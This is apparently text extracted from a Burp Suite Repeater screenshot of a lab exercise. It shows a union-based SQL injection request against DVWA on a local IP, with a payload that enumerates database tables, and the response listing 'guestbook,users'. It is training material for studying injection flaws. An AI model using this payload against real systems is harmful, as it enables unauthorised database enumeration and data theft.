 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.130 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.0.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Origin: http://192.168.0.130
Connection: close
Referer: http://192.168.0.130/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gs2niplnpt0l8amkjsm8htnca0
Upgrade-Insecure-Requests: 1
id=1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database()&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL Injection
User ID: .. ▼ Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Done 5,881 bytes | 5 millis